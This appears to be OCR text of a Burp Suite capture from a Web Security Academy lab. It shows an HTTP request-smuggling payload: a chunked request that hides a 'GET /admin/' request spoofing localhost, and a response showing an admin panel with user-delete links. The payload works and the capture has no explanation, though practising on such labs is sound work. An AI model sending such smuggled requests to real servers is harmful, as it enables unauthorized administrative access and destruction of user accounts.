 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a3500450339e8f482cdb6b6007d0078.web-security-academy.ne
t
3 Cookie: session=alHoVoEGxKSjNRZsVvJ50w85pKr130dm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 113
16 Transfer-Encoding: chunked
17
18 e
19 q=smuggling&x=
20 0
21
22 GET /admin/ HTTP/1.1
23 X-Forwarded-For: 127.0.0.1
24 Host: localhost
25 Content-Length: 3
26
27 a
Response
Pretty Raw Hex
Web Secur
Academy
Users
wiener - Delete
carlos - Delete